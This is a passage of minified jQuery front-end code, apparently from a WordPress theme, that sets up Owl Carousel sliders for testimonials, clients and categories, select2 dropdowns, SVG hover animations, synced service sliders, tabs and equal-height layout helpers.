function showBlocks(blocks,offset){blocks.each(function(){($(this).offset().top<=$(window).scrollTop()+$(window).height()*offset&&$(this).find('.cd-timeline-img').hasClass('is-hidden'))&&$(this).find('.cd-timeline-img, .cd-timeline-content, .cd-date, .timeline_item_title, .timeline_item_content').removeClass('is-hidden').addClass('bounce-in')})}});jQuery('.select-car-type').select2();jQuery('.select-car-category').select2();if(jQuery("#grid").length){(function(){function init(){var speed=300,easing=mina.backout;[].slice.call(document.querySelectorAll('#grid a')).forEach(function(el){var s=Snap(el.querySelector('svg')),path=s.select('path'),pathConfig={from:path.attr('d'),to:el.getAttribute('data-path-hover')};el.addEventListener('mouseenter',function(){path.animate({'path':pathConfig.to},speed,easing)});el.addEventListener('mouseleave',function(){path.animate({'path':pathConfig.from},speed,easing)})})}
init()})()}(function($){'use strict';jQuery(document).ready(function(){if(jQuery(".testimonials-container").length){jQuery(".testimonials-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".members-container").length){jQuery(".members-container").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-1").length){jQuery(".testimonials-container-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".testimonials-container-2").length){jQuery(".testimonials-container-2").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".testimonials-container-3").length){jQuery(".testimonials-container-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".testimonials02-container").length){jQuery(".testimonials02-container").owlCarousel({navigation:!1,pagination:!0,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_tweets_slider").length){jQuery(".mt_tweets_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,singleItem:!0})}
if(jQuery(".mt_members_fancy_slider").length){jQuery(".mt_members_fancy_slider").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-1").length){jQuery(".clients_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".clients_container_shortcode-2").length){jQuery(".clients_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".clients_container_shortcode-3").length){jQuery(".clients_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".clients_container_shortcode-4").length){jQuery(".clients_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".clients_container_shortcode-5").length){jQuery(".clients_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,3],[1000,4],[1200,4],[1400,5],[1600,5]]})}
if(jQuery(".icodrops_slider_container_shortcode-1").length){jQuery(".icodrops_slider_container_shortcode-1").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,1],[700,1],[1000,1],[1200,1],[1400,1],[1600,1]]})}
if(jQuery(".icodrops_slider_container_shortcode-2").length){jQuery(".icodrops_slider_container_shortcode-2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".icodrops_slider_container_shortcode-3").length){jQuery(".icodrops_slider_container_shortcode-3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".icodrops_slider_container_shortcode-4").length){jQuery(".icodrops_slider_container_shortcode-4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,1],[600,2],[700,3],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".icodrops_slider_container_shortcode-5").length){jQuery(".icodrops_slider_container_shortcode-5").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,autoPlay:!0,autoPlayTimeout:10000,autoPlayHoverPause:!0,itemsCustom:[[0,1],[450,2],[600,2],[700,2.95],[1000,3.4],[1200,3.4],[1400,3.25],[1600,3.7]]})}
if(jQuery(".categories_shortcode_2").length){jQuery(".categories_shortcode_2").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,2],[1200,2],[1400,2],[1600,2]]})}
if(jQuery(".categories_shortcode_3").length){jQuery(".categories_shortcode_3").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,3],[1200,3],[1400,3],[1600,3]]})}
if(jQuery(".categories_shortcode_4").length){jQuery(".categories_shortcode_4").owlCarousel({navigation:!1,pagination:!1,autoPlay:!1,slideSpeed:700,paginationSpeed:700,navigationText:["<i class='fa fa-arrow-left'></i>","<i class='fa fa-arrow-right'></i>"],itemsCustom:[[0,1],[450,2],[600,2],[700,2],[1000,4],[1200,4],[1400,4],[1600,4]]})}
if(jQuery(".woocommerce_categories").length){jQuery(".category a").click(function(){var attr=jQuery(this).attr("class");jQuery(".products_by_category").removeClass("active");jQuery(attr).addClass("active");jQuery('.category').removeClass("active");jQuery(this).parent('.category').addClass("active")});jQuery('.products_category .products_by_category:first').addClass("active");jQuery('.categories_shortcode .category:first').addClass("active")}
jQuery(document).ready(function(){var height=jQuery(".about_image").height();jQuery('.about_text_holder').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".portfolio03_thumbnail").height();jQuery('.color_verlay_portfolio3').css('height',height)});jQuery(document).ready(function(){var height=jQuery(".color_verlay_portfolio3").height();jQuery('.portfolio03_title_subtitle_holder').css('height',height)});jQuery('.right-side').ready(function(){var right_side_height=jQuery('.right-side').height();jQuery('.left-side').height(right_side_height)});var sync1=jQuery("#service_big_slides");var sync2=jQuery("#service_small_slides");jQuery(".service_small_slides_holder .fa-angle-right").click(function(){sync1.trigger('owl.next')})
jQuery(".service_small_slides_holder .fa-angle-left").click(function(){sync1.trigger('owl.prev')})
if(sync1.length){sync1.owlCarousel({center:!0,loop:!0,navigationText:["<",">"],rewindNav:!0,singleItem:!0,slideSpeed:1000,navigation:!1,pagination:!1,afterAction:syncPosition,responsiveRefreshRate:200,afterInit:function(elem){this.jumpTo(1)}})}
if(sync2.length){sync2.owlCarousel({center:!0,loop:!0,items:2,itemsDesktop:[1199,2],itemsDesktopSmall:[979,3],itemsTablet:[768,3],itemsMobile:[479,3],pagination:!1,responsiveRefreshRate:100,afterInit:function(el){el.find(".owl-item").eq(1).addClass("synced")}})}
function syncPosition(el){var current=this.currentItem;jQuery("#service_small_slides").find(".owl-item").removeClass("synced").eq(current).addClass("synced")
if(jQuery("#service_small_slides").data("owlCarousel")!==undefined){center(current)}}
jQuery("#service_small_slides").on("click",".owl-item",function(e){e.preventDefault();var number=jQuery(this).data("owlItem");sync1.trigger("owl.goTo",number)});function center(number){var sync2visible=sync2.data("owlCarousel").owl.visibleItems;var num=number;var found=!1;for(var i in sync2visible){if(num===sync2visible[i]){var found=!0}}
if(found===!1){if(num>sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",num-sync2visible.length+2)}else{if(num-1===-1){num=0}
sync2.trigger("owl.goTo",num)}}else if(num===sync2visible[sync2visible.length-1]){sync2.trigger("owl.goTo",sync2visible[1])}else if(num===sync2visible[0]){sync2.trigger("owl.goTo",num-1)}}
jQuery('.naccs .menu div').click(function(){var tab_id=jQuery(this).attr('data-tab');jQuery('.naccs .menu div').removeClass('active');jQuery('.naccs ul li').removeClass('active');jQuery('.naccs .gc--1-of-3').removeClass('active');jQuery('.naccs .gc--2-of-3').removeClass('active');jQuery(this).parent().parent().addClass('active');jQuery("#"+tab_id).parent().parent().addClass('active');jQuery(this).addClass('active');jQuery("#"+tab_id).addClass('active')})})}(jQuery))
jQuery.fn.equalHeights=function(){var max_height=0;jQuery(this).each(function(){max_height=Math.max(jQuery(this).height(),max_height)});jQuery(this).each(function(){jQuery(this).height(max_height)})};jQuery(document).ready(function(){jQuery('.row-4events .mt-single-event-inner').equalHeights()})